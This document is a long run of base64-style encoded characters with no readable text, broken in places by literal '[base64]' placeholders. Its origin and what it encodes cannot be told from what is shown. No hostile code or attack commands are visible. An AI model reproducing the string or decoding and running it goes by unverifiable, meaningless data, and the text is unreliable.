Qkz/psntwsoHBDGQlKBT/y5EXEHQ2g4ohuZSKcQIhWQkfiE2hKqp4EqDGNqDKU7NBFwOxwYKAsKo206pfKUbCGIMRSqvFwXRrtG0+wHsZ+nvZoQG/eirCtx3DV3zQWKz2cVhqVgJtIFp52T/[base64]/0KZ3K/6G9HFkJmHIIjRAyUCSLIkiqAioCp4qLBdoaXAkILqgDr/[base64]/[base64]/YspsfJkd1wAjXgphzpCTWwkcWpkSEpA7FgktHpDxMQFk3pD5IIqHBRx85bk+e5neT5nUJwnuTZBzwpxyz7qNAkCw/LCH78x6dYA32qlLzGnyCovoeceqEBVkoLKPH/yxoIugX025Vg0KrACKsx2E6+YYxLR1FlyV6c7MliO7bYIcqlnMCmbGZQQzUOfB7ioAGfBG+zvKIN9YRykwC/kJjm2E4QEphrByEhDNZP4K0NgAu4YAM4YANwfcImoAUpzLg9SgUurK7xKMMzTGnlggppuDgusgezgAwocNiIndiKvdiM3diO/diQvdjI0AfDoJo/jBXqnKYUmZCbbQWxebBeoQRPPNq8SSUJ7Q+N0M/SmYgH/aaJyAAC7Q8yoA/6icXdwLF3ukM8FAAuqyV17MYf4AsuGxdxzMaFupN9sMbDwAyC3Nz+cAiGIb7+cJ/Q5alPZHMujXrMYDxWiTwz/81dBQrJVIYECorTYMTTVCtGMPigEaCF7sS1/2tRuQp1y8iMSk22h+PUTZPA/[base64]/BafynHSedoNoWdVQ5tk/nnIgdDdiv+8yNu1u+Ft0zMjC7WR089mvzCo3tI2A77RTrzAv7RqjMrhfUb9tdGxCp9MHeVCIk2NwE+9wKkM4Gy7LfEYy/wTj22zAIy0IF1tArKQmMBsjr6O1mAtC0jQALZgC7RACzgwBw/Q4Taw7BzO7DZAAhhgAx/+C4uLBgRAAICwBAugCtvgP9Zsuai1zYHNUn1w2MnQA3SwAeze7u7+7vAe7/I+7/Re7/DOAj2QDIctkz1+2VFR5J2QxKxbkflQJOpMBHqIpikQ5A4pFkTZVzLg8H4qnWHM2gU9FlhyssCd0T5JF7/t8dh5x9Arx2ts5mXCDF7uD7xQ01okVbIQkhBAZGz/4oGf+juFPkUoc+ileovwy/LLBskKKunnNLU9LUb6gLVhQIW1ihy3ilGb/LVh+3t4dd+kYsCkTMr9jbatLtX61QawHFoqan23LkDOggTGgDMPftZg7a1oMOwaDtcd/gAPMAe0YAO20OG2cAm4oOHTDtccnvdtbQtzjwO4gARuQAzkwA1zhCJ6Re4w/nezgALI0APz/gAHcAD2nvmaP+93QA/ZIO938ADvng+GnQya0++rSc++6QubbeQpwJsPWZFLMvC0nwJicdrTCR7J+doi4DP6mdCewND6fFQ8lKjIK8d0QZ5fooksuwec2APD0Pw2KZR+YcXOvb0QcBjS7Qd8/x40InBkSPYIN4dz2p3Iirx6qBq/K8gJUYvT5iTpYIAbVLve643pmH7JQp03n56MuwcQPlb5gFDQoEFGCRUuXNiGURs/[base64]/7Aw4NeLOPUKNE9j96ULOIDx2AIzEx+om3r0/RuU/MJj/QQgf/MKE9ekjDD+f/fj7T5gPPnDnPwQTVHAPd9wBwz1dHskkE1AmtPAQ8cCoYcP2/Onmo45C9MQ9Zh4xMZJHIlFRxRMiOeFFGE9gZkYaa2QmlkBiEWFHHnmUQYQfg5RhSCKJXAoJJJNUcostkNgCkC0sAERKC6q0EgwdwGjiiS2b8DKCJiIQcwYyaWhkBu5ouICGXi7oZQU44+RgBQ44EEggCFY5qKC5NGDET0AdYiSiQSEylKKJOFL/NCOPGgWxpEbbWACmlVx6qY2VaKqJDJxKycGNLkYxYQc0nkBKFiQaaMqptLLCKitYcaAFB6xosaEBsKiyYSxVG1CqqQZSVVXYBqKywVZAVikBAFTmssuuvPT6a9q9kEGhh8YQ02zbzwyjh9vNOjtgXHK/JffcDSzTbLTS6DmAs8byEcw1elvD7V588XWuAElYOAU4dzrZrROBn6OOhYKlU1hh5hgQQTwAavDBPU9EYMAC8VYob2LskBBvghq449gfALiTQT766ANsD5b9+68PlmOOuYcCexgwH5llzsdlPvJxEIDrsJtgUQA69CeWDTHGDoINvXD66Yexi9CLE1NM/5FFF2OE0cYaY0lHRx17FBtIIJkq8uwjZVBy7SaZjNJKuI2xQKiguPTyyzAj4GWGvWmYwcw0LxDczTjhnJPOO1fRc08I/pwrIT8fUuhQiyaiyNCLiObIURE78oiYSVdS6SViSP+EpjU4TSIJKj7twicCnkCC1amomoNWV4MI4tVnpCIBg65whSors4ZNUiligx221wa8suEBWowZeq5mUbkrL2qnHQaFZLI1zDN3zxX/3X4KK837bx/wfoP0sx0t/McOoMXd9Q/rY7XXZMt3f/5f0403FiinAKeQhBV2Q4R/[base64]/rqZxhadCtbj9EWuDADmsL/UJN99NiAZ7D5THn1QTb16l85bSOEhCkBYQtj5ymoowQJEgyC8eyEFcpTxPeYsEgaLM8KxGOBkSktAvj0pz862MIXqoxnwtgDz3D40B7ip6E+7EFF8/GyIYLCaBdoBBIF50R/HCITHMJON5goRaeBlBNUsxqKUNQimG6xizXKUY7C2CMhmdFIZ0wjkprkJLfBbUpwpJuW5vglMenNb2XKY0fZJLgV+FFOK/CBnfC0uD1FrnEM0YBDvDqRhyxSkYZ65CMb5YlMhq6SKgGCpmyCkyR4yg2j0MKoQikVWlnllFjhK+4ecEocYAAXOMBFUy6BBLF85Su1BERjG3tLVXFl/1fZOAta0nKFGXgDAM+yXmejhUy/WIsw2bpDadTFrWyUrzPSbMz5DJOYbNwhG+CLrWhYO5p00WMxnoFX/VKDDHvNRn/mNKcvgHOK16RAEmVYbnPLkLA4pKA6cbBCda0rnVNY17pEqKAPRkQxEXz3YwDQGANq0KEJMKBD3aDiCTrECAB4KKEu/EAAFhqAi+KnDw/FoYL06zIxiEE/+2FQg6KWTwQ/cUKyEA/[base64]/VEMvchJX1emkTQ0koVzmJrAA0s0HrF8tiVfLWrm7frUSoMMAGRjNhMipAT49FIvyNCJDHtugLsbDbH9EoD0AKE9CGTDR/ATg2i+rqEUZBMOI5qcHDQo3gMYNCgO5gxfi4YWFLFShTGgwEjXIBEih2DQpykA8nqAaS116NRZt8UUzndH/F20aRhDrFG0lXuOJt5DiFb/[base64]/8R5f1QiwhV+hLKx0wgT+RvgWBO4jDR88JsmXMRFQmOJ3RZUiV9pbkJpgpbu1gQZzyCpNsYxmgCnJh5HtXB0olMgFaenkhO5kJCbC5Ipx3LLSQQAjsyczDfnB02ZFClrK7d6qytzA0/SsivgK6RTuqsIM6uYgwisFRs4LFuoOrOouqrDALQggaiwBQ+0AQ68QKpLlWPxurCjBbR4nmlAgm/wBGJCBQBYu0Nzu/opLc6YH27aJsYANWuClwe4LcXwFjw4jH7AQW/ZQddan8Krl3FCvP5xh+ZaINqwNeZirjo4GOrYwuqoNi/8wun7QuSIhbM5gRogkg4iQxmIhRMYkv82HJI0/[base64]/DKmc5W+ohW+up0LRAKvsAUcgCWuIEFcAJ6qKwtjiQoMoDqoADu1eIAPnMdpaABPmAA/yAgaBC0bbIzS2jvNcKYl7MEi/J7PqK1vqS3w6SZwsTRLq59TMzyLhEL/jMQXLtzCjawOj+TILhRDkRxJkizJ+SqQPOQvlVxJQmyQdAMF3INJUJhJmqQQd3M3esM3lLKa5Qs4GFERgPvEGCE4m/IwnJo+nao+EuupJpEFV2yxNxIKLDmquwm/vCE/PDK/[base64]/[base64]/KhtErTrUfrh8Ro0voxNd50wosMTuDsyPIozjMFyWpDTv/[base64]/HkK1MW1faghcsZQzXzKa/O8ge5KZ63QBpkjTfEozeNLwnJFOBnQ0zRdMKSlPldFOFRRk4nVM5ndM6VcnqNBDrxE7/PNVTm+xTP51ESjyRCzPUF/HE5tMw9VxUHxEjR104E1sjt5GFSs2+7XsxHehP//zPvQmDjvO4URWcHuvKBBVGIWNVgzAyVyVLQ/KTr0pGRCGriCCamnhGqA1AA/[base64]/5e1AFmA2e2LRZqtWfH7mzJBk63k2VKdKiBzvzwRy7FEOUBxHCMTlFltg0NJlH7cv43QgDUIQPKdiTXoVap1nSzbgUsIAmQl1m/92hNV0cAsJVjxwMKyMzSIVsLiitrJTLOorLo9FqwQQct6Cnrk0eexhRnAB76dlsDoA+/5AHat4NlKDHYlwr2DF9H4Fh8Mn3dh13fBzd3SpnnNlmTAHycU0+HCXP7hQoKNYS/8SM5FWOT0XNAVQ9KLU+hESYgtXRyqTiG2TpnMWIz9PSYCz6cRz9iV3S0qA6EcOJLFXZMtxSFpAEd1T6ZkWfuEWakciovrEn0AE/GLAKxUXjzSI/8DbRME/coVWAWgpd6hNUbsreOT6yq25F5GolCOIN8NNd/z7VAswIIcsAM7AJUuCIVR8UutTboxA9uwHdsxu4KseAZWeIbAikc7szPgucCsoAX8xZUd/UDJWkFbUYvaOWCo+NF5RAI/eOBpsZa/fSZxQc3XdMgK5ldHuwx3eQAKJo2CpFJe9lKIhFLGoFxkEAIxxY0WduH9gWE1Lc7jPFhqzmFrFt0ffk4gfqjTjcmLtUk+bV0l5ljY/djanREZGVn0TE+wyV3dPcVHXRtOQIJ5vr7gvdT9fIKZ7ZKk6mdeMGPlPZPz8ziubOOvrKqwFNpifJzrPSSkPbKuSsvuTRT//[base64]/XjmngrjaZaT9EJ9fXoS8jaE61f+BVbL1ttpnNWrqM6V6K6UJqVqbAFqJMsl75p/x6dBhzwwFMOOwLGs6vo6b/oA1hABmwJ6sIYPOeObueGbu/pAWtJhqseU63OSM0N62pWThwWa5Ekax/+4W1uSbX+ZnjDWLd2XUANVEEVOBuRESgeykPtmpLNayLR63iWZ3r+3S346/uEmy/uksIGv34mk705k+7gxSPy2Z8FpFVIVSGbbISg48pu6EHRAIle2kWiufEF7ZroUBK/iVLQaNfpglG5hDloZAn82qWbwMCk36ajOk2e7RrFAFfh2qlglXckbujhUbUA7qigRyMHu6+zAeT2i3y4H+7pgXSVbimfcirfADrogRTmHmXGai7/ze1+Zo98je7eSDL/7vAW7/9qIz1s9uGzPu+0JmLVncl3E+ck/lNAjWu5likpppFzRlRR3BGj/BGy4W9U9O++Dqq3CezB5s8nyDhP/ee+0cqm8qj1Y79gXNAKV+g9wXBOp78/4WzOhojNIoMQ11BTJ8DzTXUQUHUrU9+PvoIiIFZi/UvAbG0JNNGlo4VLAASr9YkdkLPZflGxkJWks4pdsczblhVU5lEvI0xmP3LosYUl92nVqHZrv3Zsz3Zt33Zu73ZvVw1kGIYtv2ov/3LE42oyp2Hw/upqPnPQXXNtbnO0rlhv7k54a2/3nkQmjl357iIu0jBAJ8WcInTf/W+gwr7s++KgwDhPHb9cXOzuQCL/P/LKU6UqVV3Q6bXwsaxeozXLDOdwpQXA8cU5lmCCXA3xEMfLn0Nt1TbMY31kpbMKE31fWiCAUrAyOwiVBPgFE5jtyMSrpFvbY2d2ewTH4n6AZFX2Z0dyepx2CJ4Fa/l2qZ96qv92ZOgDcUe1cedyrjf3FxbzMC9zdb9hdkdzHWZYHi5v8573tI5JCpHzkaLzt35djzXnrXG++85EveeaDWvnKk44eO5deqbn60v0hC/wRi/s8TtsXuAFv+mOjuoonj3QA10/H7h8DjgEq1LVjNf4C+f4xwF9T4doUB95JrCUT9BQJmCCT1j91Oc5EJCrntgBDAgCrdVGWn8AEy12/2KdXxsYhWmcCTIgZFABhASYbRKoHb4abjyTCsREzAIGRwl8fgLWaRR1eiOlFiEIgO3vfu7/fmUOf/Eff/Ivf/M/f/Tv8t7Maq8/967+XLL/XLNvTh5+2LI+b27uZjxV3dUFiEyZahAs6OUgQoSPFkZiGOnhwxMSJzKraPEiM4kYL4qIJeIjSJAyRMgoSbIkSpRIZCBp2ZITEk4yt9CkaeEmTpxgdoJp8sRVhCcRhhKNwMsorxkzGjFteuECjadPV1xYYdUqhxU+VqzysarrVwirIJAta/YsWrSM1rJlW7YtWw2M5M7V4AdVmwVAiAH5xO0v4MDcPhH+tGDBmjUgkv+UytEllIkdJK5QvjKH8oMr0y7PmbO58rRLIJj0/UT68GJFXbSYuOT6Ei4csnHQsmXDFq3ctGzkfvAAh+85D2j5fiDcBvDe04rr5uGcR4Do0qdTr25dupAA2bNj1+5dyPbv2reDL2/+PPr06oWwYO++Pfz37+PTZ2H/Pv78+vfz72+fQX4ACsjCgAUSSCADCSKoYIINCujgBppEqAmFG/TjIAP99DMhhR1qcuEHDIQ4oogijvgBiiH24yGL/aT4YorufCAjje64A8qNmYCio0ADFfRjQkF60ZBDEEUyEZInZPRIkDYclM0jUNqw0JQ2ZKMblrnZMtJJKXnJEksuvYT/[base64]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[base64]/XPqxQf2MhKlwkQAR2BZMBf9E0f9RmDNojTNlABEowCGXRfCYhfyQEGYSwAFYyCG5hAbCFHwJmQqaRKPXFGn5kKzOXZ/eVfP0lHz+0f/3HH/2kOAQZjdMlHTQ0CH9wgDALeCKpafqBdNLDgc6DXBFYgf9SOfiEjD/DBCVYd2mWjN/IBC06CNoJjNvJBefGDOLKgOgbA4n2jO6qjt/HB3rkIfi2eDcL/ozZO4B5UYRL24xCSIz6Koz8OJBDmSx9QAkImpEIupEJSoTh+Yz5KgUROJEVSJAJcZA9cZCIhz7hZnkfKDE2gm5qM4SVl0pvMWFK4FdGUXtKcXuqpXlf8mKIAgA1MQ+7ZnpH1IbDoHpbY5B9ugyDuxdYw4tckIpYNZaxkCpd52cU932VUIsfxwyhkImCQ3BIAwhJIg/eJ3zeIQ/ldChmQQQ4swSjcimzZQGwsyzXp1qn8mT2Nym+cyuIUWi7uIi9KBx08VNX1g6IpVwCOR4QEjIT0kHoEJsNsQEMN4+hMV77sAeAdYzbOHWRCpmTOXWWKAR/oS35YI0BaJgogg2aC/919KMwe2GBklmM0vILsEBs4Bh44RsMVPqM6RsM5CkM6guM29gE4dqZz7KZv/[base64]/[base64]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[base64]/[base64]/HwzyOAHgIIcEACC9QEomukkOKaPa65pg8IJYyQwgktrLBCBTVEAKINhBAigOH4SUSkKAbAZqiaSGTooRQh6udDFhAc8aKRPmIBRyEo4mf/[base64]/YKbDDDHvj1AU1wAKKVbx57jLJkJ+NGgQUemKaIByhwILTPSiMGCPBWYw0EEF6DbTbaahu3AtwuIYGVIITjh4RWtuEmuW2+2QaI1D7RAgfhisBhhy7scCOJBZjjbrtPwDsN/[base64]/EHGWgaomSOlF9Ow7CpJs8jpymD5qeXG4Y6rhI0Ra+Bz00EVnw4CBdDbbakcQYUP01l0HnQ1rIJoGKU03ZapTT6UCw4JQq8KqVK9QFYsXVc1ilVW3lJeL+bnq0ksvXXX1BP+NwQ5DDLFnp1mjlWqRRVbZZBV4Ilp+cNHG2Go/IQZbbbn11jXYcnAj3Nn8te0IJUjAQV1+iliAWvBKzrw+0S0yLCEINqBFcJRgB9kkgQwDY852wOMchZGnFFT41ygScIn1tIc+wolPxS4Gn/ZsbBrTmUZ//hOyAomsQCL6iC9oFjQb3hCHNRPFTTTxoQ+VjB90KNMQF5GFYUAEGxxBxBKXaIDSmU5pjlAiE5uYjxf5kAUQuYLSlNa0pw1JCEAcBOG4mKQlMQmIeDNEGU3kCyENSUTYgGIXFzGjflSJbSNaIxcNETc+Bgkii9jj3JwmBUAJsouG6AMCGMlIRPLxiBH/ASId5shGs+lpkDqbm03IODdEQWQYg9xjH2PihaQ5EZWpVKUjBlDJMg5AiqqU5SxR6YhZzI4TMrDdprbACah8qne+cwXwgheW4hWvEewgC/LQorzlwWVWtPKBXW4lvb9QL4XZyx603NA9730mfOErgQQuUb4ZaOMToLlWtlCzmm7B71uviU245heKBOxACelixRz4sQPPfGaA3yAHN9aAhRyA4Bc4UOAcdqCI2EDwNNkazcHC884klMcNbuiCCS6BA/fsx4Qi3AwJ64Mx9twHpCz0j4Bg2NKR9UMTMxqE6qjIRI7ctCM5xWlNlziAj2hiAykDkRBkOKIsAA4SEeKQ/x4zSbhMJpKNhAMkjI4mxqgaIpJZMxqOPtJJLn5Rax9JhFd5VogzsgCIW6wk4RBVhCpZCUtPjQKXuAiLAZyhq1Fd6ljLaAiz1oSskftrTCEiCVf2FZNsNJFN5jiAHX6ECId9GucgskYyirKLitXs3HSGWc5+VpNzhcgDdLmU2/nyl7sL5lWyog9SFfOYq2JmWtjSFubJynl2mYutbGXNv0ygetgD1gP4cQlvfhOc4aSMOCTADVpoYoXE8Ob6JsrOBbDmfaXoVjy5a797kiAIrMBAEILAjV2AJl7keBcQQBAbEJigAWgggQlAoAgsrAE8EvxOeMhwQYbJZgkbxcCv3v/[base64]/oQXqqQyQ60HK+ZroImbplHq7rgxS582Uuu/lKJ6gGLFilMoSUCiFxwgk+5kJFADlbIDxsoYBttKI3B3PfOhX3rvjAAgiWYwIT/epVio0ogLwZ2wIolOOATA5VXvKy1ANgkYQmdIAIBtIsFEFA0vxXsLwZjo9GNkuABEQshCUlan82osGMrfHALXUrhkanswn3tY4Me5CB63/tBYO4iioeqshmJgg2sC/gLZFeTVwwC4QlPuJW5mAyFP/wKNVkZKNP8RyFtdWt6fOWJw6a1qQW2lRHnRz9wNKeKJ1JmG3hrlfHsCxNluZVmlatf2/ZK1bHucy+YMx8H+xENq9nIF5ZrFKRo05Nr2eh43lxXRzxiGQ89kTKWeoepLmKrOx3rIkYUaU172qdYQHeG/l1WsmIqrxBvmZBGnjOb1zxp1kXTvt0LIzwxA1D//yqF/PhFK9LJDSaYOjSpjowDfqEZfiABndQ92LYs6q1SrIEcTCiFG4zxCyQQ4BeA0AJuSHAGEuzACDsYaN+RMy/liMZgSUhYKJSwhAV0C7/OwfbBtn3ReZ7HBPsLt8V4L0IFmzSkKYWwhCdsoAJZGCQDUb7ObsyoMb5ccfxWMRAlQXScGsCNECFCJ7jf/e5HNs0aFsX2vV/+Z1wRzcsvsiFE3g/3vz/J6h/IVLUWZH6QOMOtlITa7P/z5RuiGo4Mj7AE+l6uGs5A/V7OigwhAQfgr+RG/mLJiVipAXsOJJyKcBpwzS6sAUusxKDPAz9Q/fLsI7IAEk4QBV9syApQ+f86LAVfEAZjUAYhwQxwaZc45euoQuyA57XOjtHKYrZe5QKgiQgr7e16CwB0wRM8AQA8QRf8YO78QgMy4zAOY4VSiAm24e/+zu8+gwvPgRvAEDQg43uSK/CYAAM0owhKoRWIgdZMAzVs7fE6gAlyABBsQXtk6AppIQhwwAhMoF+2YTTgRRzSB17UKVsUhgySYFvwa/YoSjVuTTZq47sIDGMObGIoBvg0Zj/mYz5WaA4+RmQkjMIoDPnOgAFLzBHOz1KegQJLTPqGCvmuoBpSsZUcYf8gwgDY4AV4sRdfoBc7wgOLzheLMRjHLGtmpBpCsMgYpRBsUfkGIBdJDskgIhn/bDHDHEFJIgKtIMIXmLHItpFKrASu2oYZE0ESnErDGDBIoDHNHtADTcQW3fHnLLAQXMzDwPEjUDEEWTD/[base64]/CjM/d4C35PNAAXuB1XEfnPDDo+EHFUkxErlEV/x+LH2DJEQrTMA0THA9TMVnprzzE55gxAF0EykKwMevvyeiRlW5kRgrhFUvMEHIxa4akys7xHpfRA/[base64]/Uv8CFEpXgVzwqwXiPYv/OMmPScjo+UYXcshSLb0BOkRkL8/p0SqeKMwQ/ot+Givp2szD5iR9cMxUZkAGXMUmTtMhaCUmdNObUBiLm4EatgQQwAEuzVEsxQAk6U8PACo0qYjdv0RHwCsdERBS8tJWqof3wqBxH5BwhohDGNChS0xxDMBHMwAyuQU/HNEojAicG4SD3ETf1dE/NYEyrQU/5NBHAcbJqIFhuYhqsQOfU9BaBBs4yVVM3lVM7NQSKYXayYTkdEgfB7lN8JwKk01TCohGQySyss1Wwswg58i6miQM4wA1cL/LcwAY0ATE0wQZ6YQzIQBp6UtRgcjCAIPJ67RO4sFl7jQnYJ1ptcn3/2MdarZW63JAYQGAH9sN8tmEoT4McuEAa3MCDpHKF8K49zoAVlMBdSSCf2jU3EgALIkq/CmYQ4SUyRINgKOi6VENhIGrxAtahzAM9LmEOcAAxDAwTR2gzOBFG92Msp+MBRJFAiM/4anRqqqE3OzYLOPZjQ9ZjRxZkO5ZjP2ID6OBHZxEaC/OverPGYlZmY7YxgQgBQ/Dm7vJzOsJLHeELzopJjARntTEmtIhHPfAPorIai5QZk5YfCqFHB/M1IcJPHZCxpjYidqQmbpYZCRUybWJMa/Aj5vRrE6UGzhZSP2IaiqFSE1N1gBFu41Zu55ZugdERPmJUk6LrUMs5n/PQ/1TVIlOlOi8AVmU1LoaQI6cpGOAiCXqhFFSPv8hAEG2hCAhjhUaBC5yDCtOVuGxgDPzuWYkBWkUXW7AFPfVLvwRGYJjDWq+rC8TzJx9AGlqBC5hgFBpggRQ0Xa8wCEjACI5gN/IHXYKgOm4DBNYgW1B3gj7B9JRjEJGD1roSNtwgBwLGQ/0rNgzWBDBgDg5jPihGRRGsRd/jVyRWLcOtYtntLTGWQAgyCPLUUONXfueXfg31k2LiR0XEDFTRER5rEM7gfwH4DASYgAPYgAf4gAGYSPvhyQiTf2mKp5gIMTWsOI9saaF2GPs3KgsLMTtzsETzTb+gbEW4MyHCTvlBhP/5d8w+4mg1bLA+4APeDyK4Nmr5gYY98GpL7GfH9kYf9WxpYnbYFhEslYIX04iPGI